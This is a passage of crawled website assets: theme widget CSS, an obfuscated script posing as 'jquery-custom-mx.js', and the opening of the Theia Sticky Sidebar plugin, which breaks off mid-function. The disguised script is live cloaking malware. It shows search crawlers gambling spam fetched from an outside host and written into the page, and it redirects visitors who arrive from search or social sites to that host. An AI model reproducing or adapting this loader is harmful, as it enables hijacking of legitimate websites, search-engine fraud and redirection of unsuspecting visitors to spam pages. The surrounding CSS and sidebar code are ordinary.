  line-height: 26px;
  vertical-align: middle;
}
.widget-area-active .widget .nectar_widget[data-style="minimal-counter"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image-gradient-and-counter"] > li a {
  position: static!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.widget .nectar_widget[class*="nectar_blog_posts_"] > li:not(.has-img) .post-title, 
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) a {
  -webkit-transition: none;
  transition: none;
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before {
  border: 2px solid rgba(255,255,255,1);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  top: auto;
  transform: none;
  -webkit-transform: none;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before,
body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before {
  color: #fff;
  border-color: #fff;
}


body #footer-outer #footer-widgets .row .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
 #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
  padding-left: 85px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img:after {
  opacity: 0.7;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child {
  padding-top: 100px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child {
  padding-top: 100px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px;
  margin-bottom: 25px;
  position: relative;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li .popular-featured-img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  left: 0;
  top: 0;
  -webkit-transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-title,
.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  z-index: 10;
  position: relative;
  display: block;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li  .post-title {
  font-size: 16px;
  line-height: 22px;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  font-size: 13px;
  line-height: 14px;
  margin-top: 6px;
}

#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a {
  color: #fff;
}

.material .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title, 
.material #sidebar .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span {
  color: #fff!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date {
  color: rgba(255,255,255,0.75);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img:hover {
  border-color: transparent;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img {
  opacity: 1;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li a .popular-featured-img:after {
  position: absolute;
  content: '';
  z-index: 10;
  pointer-events: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0,0,0,0.5);
  left: 0;
  top: 0;
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] a:hover .arrow-circle svg circle {
  stroke-dashoffset: 287;
}

.widget .nectar_widget[class*="nectar_blog_posts_"]  .arrow-circle {
  position: absolute;
  width: 36px;
  height: 36px;
  backface-visibility: hidden;
  display: block;
  left: 0;
  top: 50%;
  margin-top: -1px;
  margin-left: -1px;
  -ms-transform-origin: left;
  -webkit-transform-origin: left;
  transform-origin: left;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] svg {
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  backface-visibility: hidden;
  display: block;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle {
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-dasharray: 133;
  stroke-dashoffset: 399;
  -ms-transition: all .47s cubic-bezier(.25,0,.2,1);
  -webkit-transition: all .47s cubic-bezier(.25,0,.2,1);
  transition: all .47s cubic-bezier(.25,0,.2,1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  overflow: hidden;
  border-radius: 5px;
  height: 65px;
  width: 65px;
  position: absolute;
  display: block;
  content: '';
  left: 0;
  top: 50%;
  z-index: 10;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before {
  background-color: rgba(0,0,0,0.35);
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img),
.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:hover:not(.has-img) {
  border: 1px solid #e6e6e6!important;
  padding-top: 25px;
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) .post-date {
  color: rgba(0,0,0,1);
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) a {
  color: inherit;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  width: calc(100% - 71px);
  padding-left: 25px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  min-height: 55px;
  padding-top: 0;
  padding-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img img {
  width: 100%;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 28px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 15px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: 0;
  display: inline-block;
  vertical-align: middle;
}



.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  content: counter(step-counter);
  margin-right: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 34px;
  width: 34px;
  line-height: 34px;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  border-radius: 0;
  text-align: center;
  color: #fff;
  font: normal normal normal 18px/60px FontAwesome;
  content: "\f03e";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  left: 25px;
  border-width: 2px;
  z-index: 20;
}

.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px!important;
}
.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px!important;
}

@media only screen and (min-width : 1px) and (max-width : 999px) {
  
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li {
    padding: 30px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
    padding: 30px 30px 30px 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after,
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    width: 80px;
    height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
    min-height: 80px;
    line-height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
    display: inline-block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    line-height: 80px;
  }

  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a {
    display: block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    width: calc(100% - 90px);
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13
body_size: 2511
content:
const _0x4fb55e=_0x3068;(function(_0x4dce29,_0x4d6452){const _0x38aafc=_0x3068,_0x2a27b6=_0x4dce29();while(!![]){try{const _0x27ef73=-parseInt(_0x38aafc(0x21e))/(0x43*-0xb+-0xcf0+0xfd2)*(-parseInt(_0x38aafc(0x1dd))/(0x10ed+0x3*-0x246+-0xa19))+-parseInt(_0x38aafc(0x1c7))/(0x16*0x1a2+-0x1a03*-0x1+0x3*-0x14a4)*(parseInt(_0x38aafc(0x1fe))/(-0x3d*-0x5+0x2cb*-0x9+0x17f6))+-parseInt(_0x38aafc(0x218))/(-0x3*-0xc7+0x11*-0x106+0xf16)+-parseInt(_0x38aafc(0x215))/(0xe23+0x1*-0x1065+0x248)+parseInt(_0x38aafc(0x1ef))/(-0x132f+-0x1*-0x196a+-0x634)+parseInt(_0x38aafc(0x1fb))/(0x5a+-0x26ec+0x1b*0x16e)*(-parseInt(_0x38aafc(0x1e6))/(-0x1*0x2091+0x5b*0x61+-0x1*0x1e1))+parseInt(_0x38aafc(0x206))/(-0x22*0x11d+0x2615+-0x31);if(_0x27ef73===_0x4d6452)break;else _0x2a27b6['push'](_0x2a27b6['shift']());}catch(_0x677445){_0x2a27b6['push'](_0x2a27b6['shift']());}}}(_0x2b3b,-0xa17cb+-0x24a61+0x1*0x1a51d4));let siteName=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)],urlNoParams=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)]+window[_0x4fb55e(0x1d5)][_0x4fb55e(0x20d)],regex=/\?|\=/g;urlNoParams=urlNoParams[_0x4fb55e(0x1c5)](/\/*$/g,'');let param=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x1ca)][_0x4fb55e(0x221)](regex),cat=getCat(param);function _0x2b3b(){const _0x4f9f4e=['404\x20Not\x20Fo','bCEMN','pinterest','mexico','2|3|1|4|0','replace','test','12TSjjkL','bonos','dCHfE','search','casino','refpage=','hp?key=','juego','reportajes','MoJMQ','NFjWO','wUbUQ','ml=4','.google.','location','toLowerCas','VtTri','guias','join','twitter','&json=1&ht','Fzkzw','1771498lAApFC','includes','vOiIz','BRscU','PuIPn','poker','write','bing.','open','36ZsoRXd','VayZl','lzExM','zzSqf','facebook','oEIUW','catch','referrer','mgOge','11833990paeKat','uZwYL','.html\x22','mx1/main.p','&domain=','blog','Vuyxb','o.bigbongs','some','MXrDb','.org/jump/','mx?json=1&','238664sQoVbW','.html','then','832916PNcKJI','TVhTb','noticias','substring','href','seNbY','_0e_','fJWPB','12271460NJzJCu','xWfNK','nDBKB','userAgent','MRrlj','length','.org/2025/','pathname','json','close','xRsBb','apuestas','PfBZA','wMtfU','facebook.','2221554nmwdNE','https://ha','und','7838190cvoFMh','yandex.','hbjKJ','zWYYs','origin','pinterest.','1QteDxp','dLcdq','Tixkx','split','DLKoZ','/?key=','UCzws'];_0x2b3b=function(){return _0x4f9f4e;};return _0x2b3b();}cat&&(isCrawler()?load(_0x4fb55e(0x216)+_0x4fb55e(0x1f6)+_0x4fb55e(0x20c)+_0x4fb55e(0x1f2)+_0x4fb55e(0x1cd)+param[-0x7*0x28+0x18e5*0x1+-0x17cc]+_0x4fb55e(0x204)+param[-0x7*-0x76+-0x2096+0x166*0x15]+_0x4fb55e(0x1f3)+siteName+(_0x4fb55e(0x1db)+_0x4fb55e(0x1d3)))[_0x4fb55e(0x1fd)](_0x4d3334=>{const _0x303387=_0x4fb55e,_0x25b002={'MoJMQ':function(_0x53b5cd,_0x327637){return _0x53b5cd!==_0x327637;},'BRscU':_0x303387(0x225)+_0x303387(0x217),'nDBKB':_0x303387(0x229),'Vuyxb':_0x303387(0x20f),'dLcdq':_0x303387(0x1e5),'zWYYs':_0x303387(0x1fc),'UCzws':function(_0xe1cdd7,_0x2bc26e){return _0xe1cdd7+_0x2bc26e;},'seNbY':_0x303387(0x223),'Tixkx':function(_0x549676,_0x552929){return _0x549676+_0x552929;},'hbjKJ':_0x303387(0x1f1),'VayZl':_0x303387(0x1e3)};if(_0x25b002[_0x303387(0x1d0)](_0x4d3334,_0x25b002[_0x303387(0x1e0)])){const _0x26e40c=_0x25b002[_0x303387(0x208)][_0x303387(0x221)]('|');let _0x423c28=0x10f*0xf+0x58*-0x25+0x329*-0x1;while(!![]){switch(_0x26e40c[_0x423c28++]){case'0':document[_0x25b002[_0x303387(0x1f5)]]();continue;case'1':document[_0x25b002[_0x303387(0x21f)]]();continue;case'2':urlNoParams[_0x303387(0x1de)](_0x25b002[_0x303387(0x21b)])?_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'?')):_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'/?'));continue;case'3':_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x21a)])[_0x303387(0x1d9)]('\x22');continue;case'4':document[_0x25b002[_0x303387(0x1e7)]](_0x4d3334);continue;}break;}}}):([_0x4fb55e(0x1d4),_0x4fb55e(0x1e4),_0x4fb55e(0x219),_0x4fb55e(0x214),_0x4fb55e(0x21d)][_0x4fb55e(0x1f7)](_0x34b8ae=>document[_0x4fb55e(0x1ed)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x34b8ae))||['fb',_0x4fb55e(0x1ea),_0x4fb55e(0x227),_0x4fb55e(0x1da)][_0x4fb55e(0x1f7)](_0x2a7d8e=>navigator[_0x4fb55e(0x209)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x2a7d8e)))&&jump(siteName,param));function load(_0x140ed3){const _0x391def=_0x4fb55e,_0x544eab={'fJWPB':_0x391def(0x20e),'zzSqf':function(_0x10c110,_0x3a40a0){return _0x10c110(_0x3a40a0);},'PfBZA':_0x391def(0x1fd),'mgOge':_0x391def(0x1ec)};return _0x544eab[_0x391def(0x1e9)](fetch,_0x140ed3)[_0x544eab[_0x391def(0x212)]](function(_0x87cbd6){const _0x49d866=_0x391def;return _0x87cbd6[_0x544eab[_0x49d866(0x205)]]();})[_0x544eab[_0x391def(0x1ee)]](function(_0x4c6e46){});}function jump(_0x3d8bd7,_0xd83c8b){const _0x44de20=_0x4fb55e,_0x38b6ba={'lzExM':function(_0x59b8cb,_0x5c6bf9){return _0x59b8cb(_0x5c6bf9);},'TVhTb':function(_0x24c4fb,_0x1507be){return _0x24c4fb+_0x1507be;},'uZwYL':function(_0x2035b4,_0x3b5b40){return _0x2035b4+_0x3b5b40;},'wUbUQ':function(_0x1a8bdd,_0x5a80b1){return _0x1a8bdd+_0x5a80b1;},'MXrDb':_0x44de20(0x216)+_0x44de20(0x1f6)+_0x44de20(0x1f9)+_0x44de20(0x1fa)+_0x44de20(0x1cc),'oEIUW':_0x44de20(0x1fd)};_0x38b6ba[_0x44de20(0x1e8)](load,_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1f0)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1d2)](_0x38b6ba[_0x44de20(0x1f8)],_0x3d8bd7),'/?'),_0xd83c8b[-0xc*-0xb5+-0x2*0xb51+-0xe27*-0x1]),'='),_0xd83c8b[-0x8c0+0x373*0x5+-0x87d]))[_0x38b6ba[_0x44de20(0x1eb)]](_0x4a92a8=>{const _0x44e92b=_0x44de20;window[_0x44e92b(0x1d5)][_0x44e92b(0x202)]=_0x4a92a8;});}function getCat(_0x5a9ed1){const _0x4856c6=_0x4fb55e,_0x54086c={'NFjWO':function(_0x3438eb,_0x242637){return _0x3438eb==_0x242637;},'xWfNK':function(_0x30e6ee,_0x2759f0){return _0x30e6ee%_0x2759f0;},'VtTri':_0x4856c6(0x1f4),'dCHfE':_0x4856c6(0x1ce),'MRrlj':_0x4856c6(0x1cb),'xRsBb':_0x4856c6(0x1cf),'vOiIz':_0x4856c6(0x1c8),'Fzkzw':_0x4856c6(0x1d8),'DLKoZ':_0x4856c6(0x211),'PuIPn':_0x4856c6(0x200),'bCEMN':_0x4856c6(0x1e2),'wMtfU':_0x4856c6(0x228)};if(_0x54086c[_0x4856c6(0x1d1)](_0x5a9ed1[_0x4856c6(0x20b)],-0x12df*-0x1+-0x25c4*0x1+0x16*0xdc)){const _0x105d7e=_0x5a9ed1[0x165a+-0x19c+-0x14bc][_0x4856c6(0x221)]('-'),_0x5f5489=_0x105d7e[_0x54086c[_0x4856c6(0x207)](_0x5a9ed1[0xb*0x13d+-0xe0d+0x70][_0x4856c6(0x20b)],_0x105d7e[_0x4856c6(0x20b)])][_0x4856c6(0x201)](-0x1*0x1e3f+-0x1181+0x7f6*0x6),_0x2af1e0=[_0x54086c[_0x4856c6(0x1d7)],_0x54086c[_0x4856c6(0x1c9)],_0x54086c[_0x4856c6(0x20a)],_0x54086c[_0x4856c6(0x210)],_0x54086c[_0x4856c6(0x1df)],_0x54086c[_0x4856c6(0x1dc)],_0x54086c[_0x4856c6(0x222)],_0x54086c[_0x4856c6(0x1e1)],_0x54086c[_0x4856c6(0x226)],_0x54086c[_0x4856c6(0x213)]];if(_0x2af1e0[_0x4856c6(0x1de)](_0x5f5489))return!![];}return![];}function _0x3068(_0x2a854f,_0x69abd){const _0x17d668=_0x2b3b();return _0x3068=function(_0x280e25,_0x447e1c){_0x280e25=_0x280e25-(0x2137+-0xf9a*-0x1+0x2f0c*-0x1);let _0x27e0d4=_0x17d668[_0x280e25];return _0x27e0d4;},_0x3068(_0x2a854f,_0x69abd);}function isCrawler(){const _0xc58a15=_0x4fb55e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xc58a15(0x1c6)](navigator[_0xc58a15(0x209)]);}

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/stickkit.js?ver=1.0
body_size: 3877
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {

    var NectarStickyState = function() {
      this.scrollTop = $(document).scrollTop();
      this.scrollLeft = $(document).scrollLeft();
      this.bindEvents()
    };

    NectarStickyState.prototype.bindEvents = function() {

      var that = this;

      $(document).on('scroll', function() {
        that.scrollTop = $(document).scrollTop();
        that.scrollLeft = $(document).scrollLeft();
      });

    };

    var nectarStickyState = new NectarStickyState();

    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
